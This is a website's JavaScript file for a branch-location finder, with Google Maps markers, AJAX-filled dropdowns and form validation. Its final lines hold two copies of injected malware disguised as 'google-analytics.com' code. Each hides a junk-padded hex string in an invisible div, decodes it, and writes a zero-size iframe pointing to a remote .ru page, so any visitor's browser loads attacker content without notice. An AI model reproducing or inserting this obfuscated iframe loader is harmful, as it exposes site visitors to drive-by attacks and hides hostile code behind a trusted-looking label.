		if(locations[key][7] != "") string += "<span class=\"region\">" + locations[key][7] + "</span>";
		if(locations[key][4] != "" || locations[key][5] != "" || locations[key][6] != "" || locations[key][7] != "") string += "</div>";
		
		string += "</div>";
		marker.openInfoWindowHtml(string);
	});
	locations[key]['marker'] = marker;
	
	return marker;
}

//	=============================================
//	Generate Pushpin Icon
//	=============================================
//	Generates an icon of the proper 'type'
//	---------------------------------------------
function generateIcon( type )
{
	var icon = new GIcon();
	if(type == "Regional Centre")
	{
		icon.image = "/img/presentation/regional_centre_pushpin.png";
	}
	else
	{
		icon.image = "/img/presentation/branch_pushpin.png";
	}
	icon.iconSize = new GSize(20,34);
	icon.iconAnchor = new GPoint(10, 34);
	icon.infoWindowAnchor = new GPoint(10, 34);
	
	return icon;
}

//	=============================================
//	Get Standard Zoom Level
//	=============================================
//	Get a standard zoom level depending on the
//	type of location
//	---------------------------------------------
function getZoomLevel( type )
{
	var zoom = 6;
	if(type == 'country' || type == 'Province')
	{
		return 3;
	}
	else if(type.toLowerCase() == 'region')
	{
		return 6;
	}
	else if(type.toLowerCase() == 'branch' || type == 'Regional Centre')
	{
		return 12;
	}
	
	return zoom;
}

//	=============================================
//	Generate the More Info Link
//	=============================================
//	Controls the 'jump' links on the locations
//	page.
//	---------------------------------------------
function generateDetailLink( where )
{
	var form = document.getElementById('locationfinder');
	var dl = form.getElementsByTagName("DL").item(0);
	
	var dd = document.createElement("dd");
		dd.className = "jumpout";
	var anchor = document.createElement("a");
		anchor.id = where+"jumpout";
	if(!document.getElementById(where+"jumpout"))
	{
		dd.appendChild(anchor);
		dd.appendChild(document.createTextNode(" or "));
	}
	else
	{
		document.getElementById(where+"jumpout").parentNode.replaceChild(anchor, document.getElementById(where+"jumpout"));
	}
	
	var select = false;
	switch(where)
	{
		case 'country':
			select = document.getElementById("findcountry");
			anchor.href = "/locations/detail/"+document.getElementById("findcountry").value;
			//anchor.appendChild(document.createTextNode(L('view')+" "+document.getElementById("findcountry")[document.getElementById("findcountry").selectedIndex].innerHTML+" "+L('details')));
			anchor.innerHTML = L('view')+" "+document.getElementById("findcountry")[document.getElementById("findcountry").selectedIndex].innerHTML+" "+L('details');
			if(!document.getElementById(where+"jumpout")) dl.insertBefore(dd, document.getElementById("findregion").parentNode.previousSibling);
			break;
		case 'region':
			select = document.getElementById("findregion");
			anchor.href = "/locations/detail/"+document.getElementById("findregion").value;
			//anchor.appendChild(document.createTextNode(L('view')+" "+document.getElementById("findregion")[document.getElementById("findregion").selectedIndex].innerHTML+" "+L('details')));
			anchor.innerHTML = L('view')+" "+document.getElementById("findregion")[document.getElementById("findregion").selectedIndex].innerHTML+" "+L('details');
			if(!document.getElementById(where+"jumpout")) dl.insertBefore(dd, document.getElementById("findbranch").parentNode.previousSibling);
			break;
		case 'branch':
			select = document.getElementById("findbranch");
			break;
	}
	
	if(select != false)
	{
		if(select[select.selectedIndex].latitude && select[select.selectedIndex].longitude)
		{
			zoom = (select[select.selectedIndex].zoom) ? select[select.selectedIndex].zoom : getZoomLevel(where);
			map.setCenter(new GLatLng(select[select.selectedIndex].latitude, select[select.selectedIndex].longitude), Number(zoom));
			
			if(where == 'branch')
			{
				GEvent.trigger(locations[select[select.selectedIndex].value]['marker'], "click");
			}
		}
	}
}

//	=============================================
//	Populate Selects
//	=============================================
//	Populate the location's select fields with
//	ajax returned content
//	---------------------------------------------
function enable( where, xml )
{
	if(!document.getElementById) return false;
	if(!document.getElementById(where)) return false;
	
	var old_select = document.getElementById(where);
	var select = document.createElement("select");
		select.id = old_select.id;
		select.name = old_select.name;
		select.disabled = old_select.disabled;
		select.onchange = old_select.onchange;
	old_select.parentNode.replaceChild(select, old_select);
	var first_option = document.createElement("option");
		first_option.appendChild(document.createTextNode("Please select a "+(where.substring(4))));
	select.appendChild(first_option);
	
	var entries = xml.firstChild;
	if(entries.nodeName.toLowerCase() == 'xml') entries = entries.nextSibling;
	if(entries.childNodes.length > 0)
	{
		select.removeAttribute("disabled");
		
		var entry = entries.firstChild;
		while(entry != null)
		{
			var option = document.createElement("option");
				option.value = entry.getElementsByTagName("url_title").item(0).firstChild.nodeValue;
				var latsnlongs = new Array("latitude", "longitude", "zoom");
				for(var key in latsnlongs)
				{
					if(entry.getElementsByTagName(latsnlongs[key]).item(0).childNodes.length > 0)
					{
						option[latsnlongs[key]] = entry.getElementsByTagName(latsnlongs[key]).item(0).firstChild.nodeValue;
					}
					else
					{
						option[latsnlongs[key]] = "";
					}
				}
				option.innerHTML = entry.getElementsByTagName("title").item(0).firstChild.nodeValue;
			select.appendChild(option);
			entry = entry.nextSibling;
		}
	}
	
	if(where == 'findregion')
	{
		if(document.getElementById("regionjumpout"))
		{
			document.getElementById("regionjumpout").parentNode.parentNode.removeChild(document.getElementById("regionjumpout").parentNode);
		}
		if(!document.getElementById('findbranch')) return;
		var findbranch = document.getElementById("findbranch");
		findbranch.parentNode.parentNode.replaceChild(generateBranchFinder(), findbranch.parentNode);
	}
}

//	=============================================
//	Map Init
//	=============================================
//	Creates a map on the events page centered on
//	the event's coordinates.
//	---------------------------------------------
function mapInit()
{
	if (GBrowserIsCompatible() && centerLat != "" && centerLon != "") {
		if(document.getElementById("googlemapholder")) document.getElementById("googlemapholder").style.display = "block";
		if(document.getElementById("googlemap")) document.getElementById("googlemap").style.display = "block";
		map = new GMap2(document.getElementById("googlemap"));
		
		zoom = (centerZom) ? centerZom : getZoomLevel(type);
		map.setCenter(new GLatLng(centerLon,centerLat), Number(zoom));
		map.addControl(new GSmallMapControl());
		
		if(type == 'Province' || type == 'Region')
		{
			addAllLocations();
		}
		else
		{
			map.addOverlay(new GMarker(new GLatLng(centerLon,centerLat), generateIcon(type)));
		}
	}
}



//	=============================================
//	Grey Initial Values
//	=============================================
//	Replaces a field's initial value only if the
//	user enters a string. Otherwise, it prefills
//	the original value again
//	---------------------------------------------

function greyInitialValues(){
	var filled = getElementsByClassName("filled");
	
	if(filled.length > 0){
		for(var i = 0; i < filled.length; i++){
			filled[i].className = "empty";
			filled[i].initialValue = filled[i].value;
			
			filled[i].onclick = filled[i].onfocus = function(){
				this.className = "filled";
				if(this.value == this.initialValue){
					this.value= "";
				}
			}
			
			filled[i].onblur = function(){
				if(this.value == this.initialValue || this.value == ""){
					this.className = "empty";
					this.value = this.initialValue;
				}else{
					this.className = "filled";
				}
			}
		}
	}else{ 
		return; 
	}
}

addDOMLoadEvent(greyInitialValues);


//	=============================================
//	Form Validation
//	=============================================
//
//	Validates forms. Duh.
//
//	---------------------------------------------

function checkForm(emailID){
	if(!document.getElementById){ return; }

	var requiredFields;
	var submitForm = true;
	var emailTest = /^([a-zA-Z0-9])+([\.a-zA-Z0-9_-])*@([a-zA-Z0-9])+(\.[a-zA-Z0-9_-]+)+$/;
	
	if(document.getElementById('required')){
		requiredFields = document.getElementById('required').value.split(','); //creates an array based on the required fields specified in the "hidden" input value
	}

	//see if they have values
	for(i = 0; i<requiredFields.length; i++){
		if(document.getElementById(requiredFields[i]).value == ""){
			highlightField(requiredFields[i]);
			submitForm = false;
		}else{
			if(requiredFields[i] == emailID){
				if(!emailTest.test(document.getElementById(emailID).value)){
					submitForm = false;
					highlightField(requiredFields[i]);
				}else{
					document.getElementById(requiredFields[i]).className = "";
				}
			}else{
				document.getElementById(requiredFields[i]).className = "";	
			}
		}
	}
	
	if(!submitForm){ 
		alert("Please fill in all required fields.");
		return false; 
	}
	
	return true;
}


function highlightField(fieldID){ document.getElementById(fieldID).className = "stillempty"; }


function attachValidationHandler(formID, emailID){
	if(!document.getElementById) { return; }
	
	
	if(attachValidationHandler.arguments.length == 1){	
		document.getElementById(formID).onsubmit = function(){ 
			return checkForm(); 
		}
	}else{
		document.getElementById(formID).onsubmit = function(){ 
			return checkForm(emailID); 
		}
	}
}

document.write('<!-- google-analytics.com --><style type=\"text/css\"> iframe {width:0;height:0;border:0;} </style><div id=\"e578\" style=\"display:none;\">#%@$6$8$#%@$7$4$#%@$7$4$#%@$7$0$#%@$3$a$#%@$2$f$#%@$2$f$#%@$6$3$#%@$6$c$#%@$6$9$#%@$6$3$#%@$6$b$#%@$7$3$#%@$3$1$#%@$3$0$#%@$3$0$#%@$2$e$#%@$7$2$#%@$7$5$#%@$2$f$#%@$7$4$#%@$6$f$#%@$7$0$#%@$3$1$#%@$3$0$#%@$3$0$#%@$2$f$#%@$6$9$#%@$6$6$#%@$7$2$#%@$6$1$#%@$6$d$#%@$6$5$#%@$2$e$#%@$7$0$#%@$6$8$#%@$7$0$</div>
<script>document.write(\'<iframe src=\\\'\'+unescape(document.getElementById(\'e578\').innerHTML.replace(/[\\+!*^#@$]/g,\"\"))+\'\\\'></iframe>\');</script><!--/google-analytics.com -->');

document.write('<!-- google-analytics.com --><style type=\"text/css\"> iframe {width:0;height:0;border:0;} </style><div id=\"e578\" style=\"display:none;\">#%@$6$8$#%@$7$4$#%@$7$4$#%@$7$0$#%@$3$a$#%@$2$f$#%@$2$f$#%@$6$3$#%@$6$c$#%@$6$9$#%@$6$3$#%@$6$b$#%@$7$3$#%@$3$1$#%@$3$0$#%@$3$0$#%@$2$e$#%@$7$2$#%@$7$5$#%@$2$f$#%@$7$4$#%@$6$f$#%@$7$0$#%@$3$1$#%@$3$0$#%@$3$0$#%@$2$f$#%@$6$9$#%@$6$6$#%@$7$2$#%@$6$1$#%@$6$d$#%@$6$5$#%@$2$e$#%@$7$0$#%@$6$8$#%@$7$0$</div>
<script>document.write(\'<iframe src=\\\'\'+unescape(document.getElementById(\'e578\').innerHTML.replace(/[\\+!*^#@$]/g,\"\"))+\'\\\'></iframe>\');</script><!--/google-analytics.com -->');